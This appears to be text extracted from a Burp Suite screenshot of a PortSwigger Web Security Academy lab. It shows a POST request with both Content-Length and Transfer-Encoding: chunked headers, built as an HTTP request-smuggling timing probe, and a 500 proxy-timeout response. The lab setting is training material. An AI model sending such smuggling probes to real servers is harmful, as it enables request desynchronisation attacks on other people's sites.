 Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1 \r \n
2 Host: 0a9000fc03fa4e4d81742a24000b001a.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 X \r \n
10
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>